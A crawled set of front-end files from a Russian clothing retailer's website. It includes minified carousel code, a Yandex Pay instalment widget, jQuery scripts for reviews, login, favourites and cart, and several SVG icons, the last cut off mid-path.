e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 151
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 607
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1020
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 904
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/bonus.svg
body_size: 6750
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.30033 0.0569603C8.2315 0.0879591 8.10441 0.209545 8.01792 0.327162C7.93147 0.444824 7.80283 0.697051 7.7321 0.887682C7.66143 1.07831 7.57563 1.45819 7.5415 1.73187C7.50731 2.00555 7.46451 2.22946 7.44634 2.22946C7.42822 2.22946 7.22415 2.15158 6.99289 2.05636C6.76169 1.96118 6.38738 1.8312 6.16118 1.76751C5.93499 1.70386 5.51963 1.60993 5.23827 1.55882C4.95686 1.50775 4.46478 1.45418 4.14472 1.43986L3.56279 1.41377L3.3913 1.55034C3.24504 1.6668 3.22001 1.71537 3.22161 1.88013C3.22306 2.03111 3.27682 2.15132 3.46763 2.43017C3.60193 2.62642 3.82102 2.9171 3.95447 3.07615L4.19713 3.36531L3.73347 3.4401C3.47844 3.48127 3.11214 3.55919 2.91943 3.6133C2.72672 3.6674 2.38885 3.79238 2.16861 3.89095C1.94837 3.98952 1.63918 4.14817 1.48156 4.24353C1.32393 4.33885 1.16962 4.459 1.13868 4.51052C1.10775 4.56204 1.08242 4.67698 1.08242 4.76596C1.08242 4.90213 1.11981 4.95784 1.31883 5.11841L1.55524 5.30913L1.30892 5.54227C1.17347 5.67045 0.989568 5.87049 0.90027 5.98682C0.810972 6.1031 0.648744 6.36402 0.539775 6.56665C0.430855 6.76924 0.287548 7.1257 0.221376 7.35875C0.155153 7.59179 0.0731635 8.02328 0.0391262 8.31761C0.000183579 8.65431 -0.010378 9.07617 0.0105449 9.45498C0.028865 9.78619 0.0882298 10.3282 0.142389 10.6593C0.196599 10.9905 0.296358 11.4649 0.364182 11.7135C0.431956 11.962 0.569207 12.3909 0.669166 12.6664C0.769126 12.942 0.951026 13.3803 1.07336 13.6406C1.19574 13.9008 1.42074 14.325 1.57346 14.5832C1.72612 14.8414 2.03842 15.3036 2.26747 15.6102C2.49647 15.9169 2.88544 16.3785 3.13181 16.6361C3.37818 16.8936 3.78032 17.2619 4.02544 17.4543C4.27056 17.6468 4.6725 17.9245 4.91857 18.0713C5.16469 18.2182 5.51868 18.4068 5.70529 18.4906C5.89189 18.5743 6.2179 18.6947 6.42978 18.758C6.64161 18.8214 6.98218 18.9018 7.18661 18.9366C7.39103 18.9715 7.75658 19 7.9989 19C8.24116 19 8.62438 18.9687 8.85038 18.9306C9.07643 18.8923 9.42241 18.8098 9.61927 18.7472C9.81609 18.6845 10.1686 18.545 10.4026 18.437C10.6366 18.329 11.0399 18.1055 11.2988 17.9403C11.5576 17.7752 12.009 17.4292 12.3019 